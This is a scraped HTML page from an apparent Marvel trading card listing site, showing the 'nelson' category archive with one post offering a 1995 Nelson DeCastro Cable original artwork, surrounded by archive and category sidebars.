

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marveltradingcards.name/category/nelson/
body_size: 13620
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Marvel Trading Cards | Category | nelson</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://marveltradingcards.name/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Marvel Trading Cards &raquo; Feed" href="https://marveltradingcards.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marvel Trading Cards &raquo; Comments Feed" href="https://marveltradingcards.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marvel Trading Cards &raquo; nelson Category Feed" href="https://marveltradingcards.name/category/nelson/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazino_style-css'  href='https:///marveltradingcards.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///marveltradingcards.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///marveltradingcards.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.min.js?ver=20130202'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.tile.min.js?ver=20121120'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.scrollVert.min.js?ver=20121120'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marveltradingcards.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marveltradingcards.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Marvel Trading Cards"/>
	<meta property="og:title" content="1995 Nelson DeCastro Fleer Marvel Masterpieces CABLE Trading Card ORIGINAL ART"/>
		<meta property="og:description" content="Up for sale is a 10" x 15" Bainbridge art board with acrylic and airbrushed painting original art by Nelson DeCastro, know"/>
	
	<meta property="og:url" content="https://marveltradingcards.name/1995-nelson-decastro-fleer-marvel-masterpieces-cable-trading-card-original-art/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xuzy.js"></script>
<script type="text/javascript" src="/ferefiqu.js"></script>
</head>

<body class="archive category category-nelson category-1213 single-author">

<div id="container">
	
    <div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="https://marveltradingcards.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">
        				<div id="site-title"><a href="https://marveltradingcards.name/" title="Marvel Trading Cards" rel="home">Marvel Trading Cards</a></div>
            		</div>
        
        <div id="social-media" class="clearfix">
        
        	            
            			
                        
                        
                        
			            
                        
                        
                        
                        
                        
                        
                        
            <div id="search-icon"></div>
            
        </div>
        
      </div>

		<nav id="access" class="clearfix" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://marveltradingcards.name/">Home</a></li><li class="page_item page-item-6"><a href="https://marveltradingcards.name/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://marveltradingcards.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://marveltradingcards.name/terms-of-service/">Terms of service</a></li></ul></div>
					</nav><!-- #access -->

	</header><!-- #branding -->

    <div id="content" class="clearfix">
        
        <div id="main" class="clearfix" role="main">

			            
            <div id="post-boxes-wrap" class="clearfix">

				<header class="page-header">
					<h1 class="page-title">Category Archives: <span class="colortxt">nelson</span></h1>

					                    <div class="grnbar"></div>
				</header>

								
					
<article id="post-1150" class="post-1150 post type-post status-publish format-standard hentry category-nelson tag-cable tag-card tag-decastro tag-fleer tag-marvel tag-masterpieces tag-nelson tag-original tag-trading post-box">

    <header class="entry-header">
                <div class="entry-meta">
                        <a href="https://marveltradingcards.name/1995-nelson-decastro-fleer-marvel-masterpieces-cable-trading-card-original-art/" rel="bookmark">09.09.18</a>
        </div><!-- .entry-meta -->
                <h2 class="entry-title"><a href="https://marveltradingcards.name/1995-nelson-decastro-fleer-marvel-masterpieces-cable-trading-card-original-art/" title="Permalink to 1995 Nelson DeCastro Fleer Marvel Masterpieces CABLE Trading Card ORIGINAL ART" rel="bookmark">1995 Nelson DeCastro Fleer Marvel Masterpieces CABLE Trading Card ORIGINAL ART</a></h2>		
    </header><!-- .entry-header -->
    
    <div class="entry-content post_content">
        Up for sale is a 10&#8243; x 15&#8243; Bainbridge art board...    </div><!-- .entry-content -->
    
    <div class="go-button"><a href="https://marveltradingcards.name/1995-nelson-decastro-fleer-marvel-masterpieces-cable-trading-card-original-art/" title="Permalink to 1995 Nelson DeCastro Fleer Marvel Masterpieces CABLE Trading Card ORIGINAL ART" rel="bookmark">&#9654;</a></div>
    
	    
          
    
</article><!-- #post-1150 -->
    


				
				                
            </div>

			
        </div> <!-- end #main -->

        		<div class="clearfix"></div>
		<div id="sidebar" class="widget-area clearfix" role="complementary">

			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://marveltradingcards.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://marveltradingcards.name/downtown-dr-doom-rookie-11-glu3trap-latverias-finest-refractor-variant/">DOWNTOWN DR. DOOM Rookie 1/1 Glu3trap Latveria&#8217;s Finest Refractor Variant</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/2014-upper-deck-marvel-premier-character-11-emma-frost-16-auto-sketch/">2014 Upper Deck Marvel Premier Character 1/1 Emma Frost #16 Auto Sketch</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/1994-marvel-masterpieces-bronze-holofoil-venom-9-ssp-mint-psa-9-rare/">1994 Marvel Masterpieces Bronze Holofoil Venom #9 SSP Mint PSA 9 Rare</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/1987-cosmic-images-thanos-rookie-psa-8/">1987 Cosmic Images Thanos Rookie PSA 8</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/2025-topps-marvel-mint-doctor-strange-h-9-gambits-deck-playing-card-99/">2025 Topps Marvel Mint Doctor Strange H-9 Gambit&#8217;s Deck Playing Card /99</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://marveltradingcards.name/2026/01/'>January 2026</a></li>
	<li><a href='https://marveltradingcards.name/2025/12/'>December 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/11/'>November 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/10/'>October 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/09/'>September 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/08/'>August 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/07/'>July 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/06/'>June 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/05/'>May 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/04/'>April 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/03/'>March 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/02/'>February 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/01/'>January 2025</a></li>
	<li><a href='https://marveltradingcards.name/2024/12/'>December 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/11/'>November 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/10/'>October 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/09/'>September 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/08/'>August 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/07/'>July 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/06/'>June 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/05/'>May 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/04/'>April 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/03/'>March 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/02/'>February 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/01/'>January 2024</a></li>
	<li><a href='https://marveltradingcards.name/2023/12/'>December 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/11/'>November 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/10/'>October 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/09/'>September 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/08/'>August 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/07/'>July 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/06/'>June 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/05/'>May 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/04/'>April 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/03/'>March 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/02/'>February 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/01/'>January 2023</a></li>
	<li><a href='https://marveltradingcards.name/2022/12/'>December 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/11/'>November 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/10/'>October 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/09/'>September 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/08/'>August 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/07/'>July 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/06/'>June 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/05/'>May 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/04/'>April 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/03/'>March 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/02/'>February 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/01/'>January 2022</a></li>
	<li><a href='https://marveltradingcards.name/2021/12/'>December 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/11/'>November 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/10/'>October 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/09/'>September 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/08/'>August 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/07/'>July 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/06/'>June 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/05/'>May 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/04/'>April 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/03/'>March 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/02/'>February 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/01/'>January 2021</a></li>
	<li><a href='https://marveltradingcards.name/2020/12/'>December 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/11/'>November 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/10/'>October 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/09/'>September 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/08/'>August 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/07/'>July 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/06/'>June 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/05/'>May 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/04/'>April 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/03/'>March 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/02/'>February 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/01/'>January 2020</a></li>
	<li><a href='https://marveltradingcards.name/2019/12/'>December 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/11/'>November 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/10/'>October 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/09/'>September 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/08/'>August 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/07/'>July 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/06/'>June 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/05/'>May 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/04/'>April 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/03/'>March 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/02/'>February 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/01/'>January 2019</a></li>
	<li><a href='https://marveltradingcards.name/2018/12/'>December 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/11/'>November 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/10/'>October 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/09/'>September 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/08/'>August 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/07/'>July 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/06/'>June 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/05/'>May 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/04/'>April 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/03/'>March 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/02/'>February 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/01/'>January 2018</a></li>
	<li><a href='https://marveltradingcards.name/2017/12/'>December 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/11/'>November 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/10/'>October 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/09/'>September 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/08/'>August 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/07/'>July 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/06/'>June 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/05/'>May 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/04/'>April 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/03/'>March 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/02/'>February 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-2289"><a href="https://marveltradingcards.name/category/10-packs1990/" >10-packs1990</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://marveltradingcards.name/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://marveltradingcards.name/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://marveltradingcards.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://marveltradingcards.name/category/1990-1993/" >1990-1993</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://marveltradingcards.name/category/1990-1994/" >1990-1994</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://marveltradingcards.name/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://marveltradingcards.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://marveltradingcards.name/category/1991-marvel/" >1991-marvel</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://marveltradingcards.name/category/1996-90/" >1996-90</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://marveltradingcards.name/category/2-04-24/" >2-04-24</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://marveltradingcards.name/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://marveltradingcards.name/category/2015-fleer-marvel-retro-base-set-5-insert-sets-192-cards/" >2015-fleer-marvel-retro-base-set-5-insert-sets-192-cards</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://marveltradingcards.name/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://marveltradingcards.name/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://marveltradingcards.name/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://marveltradingcards.name/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://marveltradingcards.name/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://marveltradingcards.name/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://marveltradingcards.name/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://marveltradingcards.name/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://marveltradingcards.name/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://marveltradingcards.name/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://marveltradingcards.name/category/2025topps/" >2025topps</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://marveltradingcards.name/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://marveltradingcards.name/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://marveltradingcards.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://marveltradingcards.name/category/acclaim/" >acclaim</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://marveltradingcards.name/category/achilleas/" >achilleas</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://marveltradingcards.name/category/actor/" >actor</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://marveltradingcards.name/category/affleck/" >affleck</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://marveltradingcards.name/category/agents/" >agents</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://marveltradingcards.name/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://marveltradingcards.name/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://marveltradingcards.name/category/allegiance/" >allegiance</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://marveltradingcards.name/category/allegience/" >allegience</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://marveltradingcards.name/category/allengiance/" >allengiance</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://marveltradingcards.name/category/amalgam/" >amalgam</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://marveltradingcards.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://marveltradingcards.name/category/amen/" >amen</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://marveltradingcards.name/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://marveltradingcards.name/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://marveltradingcards.name/category/annihilus/" >annihilus</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://marveltradingcards.name/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://marveltradingcards.name/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://marveltradingcards.name/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://marveltradingcards.name/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://marveltradingcards.name/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://marveltradingcards.name/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://marveltradingcards.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://marveltradingcards.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://marveltradingcards.name/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://marveltradingcards.name/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://marveltradingcards.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://marveltradingcards.name/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://marveltradingcards.name/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://marveltradingcards.name/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://marveltradingcards.name/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://marveltradingcards.name/category/axrone/" >axrone</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://marveltradingcards.name/category/bambi/" >bambi</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://marveltradingcards.name/category/bape/" >bape</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://marveltradingcards.name/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://marveltradingcards.name/category/bassett/" >bassett</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://marveltradingcards.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://marveltradingcards.name/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://marveltradingcards.name/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://marveltradingcards.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://marveltradingcards.name/category/biggy/" >biggy</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://marveltradingcards.name/category/binder/" >binder</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://marveltradingcards.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://marveltradingcards.name/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://marveltradingcards.name/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://marveltradingcards.name/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://marveltradingcards.name/category/bloodbath/" >bloodbath</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://marveltradingcards.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://marveltradingcards.name/category/bonkers/" >bonkers</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://marveltradingcards.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://marveltradingcards.name/category/bowen/" >bowen</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://marveltradingcards.name/category/boxbreak/" >boxbreak</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://marveltradingcards.name/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://marveltradingcards.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://marveltradingcards.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://marveltradingcards.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://marveltradingcards.name/category/brie/" >brie</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://marveltradingcards.name/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://marveltradingcards.name/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://marveltradingcards.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://marveltradingcards.name/category/busters/" >busters</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://marveltradingcards.name/category/camon/" >camon</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://marveltradingcards.name/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://marveltradingcards.name/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://marveltradingcards.name/category/carddass/" >carddass</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://marveltradingcards.name/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://marveltradingcards.name/category/carnage/" >carnage</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://marveltradingcards.name/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://marveltradingcards.name/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://marveltradingcards.name/category/cate/" >cate</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://marveltradingcards.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://marveltradingcards.name/category/cheadle/" >cheadle</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://marveltradingcards.name/category/checklist/" >checklist</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://marveltradingcards.name/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://marveltradingcards.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://marveltradingcards.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://marveltradingcards.name/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://marveltradingcards.name/category/clippers/" >clippers</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://marveltradingcards.name/category/cobie/" >cobie</a>
</li>
